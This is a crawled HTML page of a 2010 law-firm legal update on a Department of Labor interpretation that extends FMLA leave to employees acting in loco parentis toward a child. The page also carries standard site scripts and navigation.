

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/newsandinsights/department-of-labor-clarifies-definitions-in-the-family-and-medical-leave-act
body_size: 8390
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Department of Labor Clarifies Definitions in the Family and Medical Leave Act to Extend Leave Benefits to Employees Who Have No Biological or Legal Relationship with the Child | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/newsandinsights/department-of-labor-clarifies-definitions-in-the-family-and-medical-leave-act" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    



<meta  property="og:type" content="website" />
<meta  property="og:title" content="Department of Labor Clarifies Definitions in the Family and Medical Leave Act to Extend Leave Benefits to Employees Who Have No Biological or Legal Relationship with the Child" />

<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Department of Labor Clarifies Definitions in the Family and Medical Leave Act to Extend Leave Benefits to Employees Who Have No Biological or Legal Relationship with the Child" />

<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showinsight_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/newsandinsights/department-of-labor-clarifies-definitions-in-the-family-and-medical-leave-act" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="NqokWBdjtdJnK0PRs1EjtXTmAcbrqIoD9H+tbMAc9Qrwh3CR7r1uB4F7IA/Bwuy1miH5ak40/A5Ub4WPopDzKKlOeZbod0LRKqtHgQqVly8=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="A4A6BE94" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">Department of Labor Clarifies Definitions in the Family and Medical Leave Act to Extend Leave Benefits to Employees Who Have No Biological or Legal Relationship with the Child</h1>
                    
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                
               <div class='media-sidebar-section'><h2>Published:</h2><div class='media-date'>June 28, 2010</div></div>
               
                 
                
                      <div class="media-sidebar-section"><h2>Related Service:</h2>
                    
                       <a class="gray-assoc" href="/industries_services/labor-employment">Labor & Employment&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                      </div>
                    
                
                  
                <a class="subscribe__button" href="/Subscribe">
                    
                    Subscribe to Our Mailing List >
                </a>
                 &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image">
                  <div class='media-type'>Legal Updates</div>
                  <div class="media-share sat-noprint">
                      
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fDepartment-of-Labor-Clarifies-Definitions-in-the-Family-and-Medical-Leave-Act"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fDepartment-of-Labor-Clarifies-Definitions-in-the-Family-and-Medical-Leave-Act"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fDepartment-of-Labor-Clarifies-Definitions-in-the-Family-and-Medical-Leave-Act"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>
  
                      <a href="/getpdf.aspx?type=insight&show=52591&format=pdf" target="_blank" rel="noindex"><span class="sat-sr-only">Download PDF Version</span><i class="fa fa-file-pdf-o"></i></a>
                  </div>
                  
                  
                  
                  <div class='media-body wb-content'><p>On June 22, 2010, the Wage and Hour Division of the U.S. Department of Labor issued Administrator&rsquo;s Interpretation No. 2010-3 that clarifies the definition of son or daughter in the Family and Medical Leave Act (FMLA) to apply to employees who are in loco parentis (in the place of the parent) with a child. The effect of this interpretation is to extend leave benefits to employees who have no biological or legal relationship with the child.</p>

<p>The FMLA entitles covered employees to 12 workweeks of leave for the birth or placement of a child or to care&nbsp;for a child with a serious health condition. The Act defines a son or daughter to include an adopted child, foster child, step child, a legal ward, or&nbsp;one who is&nbsp;the child of someone in loco parentis with the child.</p>

<p>Relying on the legislative history of the FMLA, and case law interpreting the in loco parentis relationship, the Administrator interpreted the statute and regulations to include situations where the employee has neither a biological nor a legal relationship with the child so long as the employee undertakes either &ldquo;day-to-day care or financial support...where the employee intends to assume the responsibilities of a parent with regard to the child.&rdquo;</p>

<p><strong>What This Means To You</strong><br />
Effective immediately, qualified employees under the FMLA who have no biological or legal relationship with a child are entitled to FMLA protections if they provide reasonable documentation or a statement of family relationship with the child. The Administrator&rsquo;s interpretation states that &ldquo;[a] simple statement asserting that the requisite family relationship exists is all that is needed in situations such as in loco parentis where there is no legal or biological relationship.&rdquo; The&nbsp;<a href="~/media/EA682A2D44CF47C2ABBE432AFD13FC6B.ashx" target="_blank">Administrator&rsquo;s interpretation</a> is attached for your reference.</p>

<p><strong>Contact Information</strong><br />
If you have any questions about this or other employment matters, please contact your Husch Blackwell Sanders attorney.</p>

<p>Husch Blackwell Sanders LLP regularly publishes <a href="http://www.huschblackwell.com/news">updates on industry trends</a> and new developments in the law for our clients and friends. Please <a href="http://www.huschblackwell.com/newsletter-registration">contact us</a> if you would like to receive updates and newsletters, or request a printed copy.</p>

<p>Husch Blackwell Sanders encourages you to reprint this material. Please include the statement, &quot;Reprinted with permission from Husch Blackwell Sanders, copyright 2010, <a href="http://www.huschblackwell.com/">www.huschblackwell.com</a>.&quot; at the end of any reprints. Please also email <a href="/cdn-cgi/l/email-protection#31585f575e715944425259535d50525a46545d5d1f525e5c"><span class="__cf_email__" data-cfemail="6b02050d042b031e18080309070a08001c0e070745080406">[email&#160;protected]</span></a> to tell us of your reprint.</p>

<p>This information is intended only to provide general information in summary form on legal and business topics of the day. The contents hereof do not constitute legal advice and should not be relied on as such. Specific legal advice should be sought in particular matters.</p>
</div>
                  
            </div>
            <div class="sg-col-md-2 media-right">
                
                      <div class="media-sidebar-section"><h2>Professional:</h2>
                    
                        <div class="media-contact">
                           <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/klein_hillary_imagethumbnail_181249.png)"></div>
                           <h4 class="kc-name"><a href="/professionals/hillary-klein">Hillary L. Klein</a></h4>
                           <div class="kc-title">Partner</div>
                        </div>
                    
                      </div>
                    
                
<div class="media-files-box">
<h3>Relevant Files</h3><a href="https://hbfiles.blob.core.windows.net/files/2848a01f-9709-436d-8ba1-8df400b490d0.pdf">Administrator's Interpretation</a>
</div>
                &nbsp;
            </div>
        </div>
    </div>
      


                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 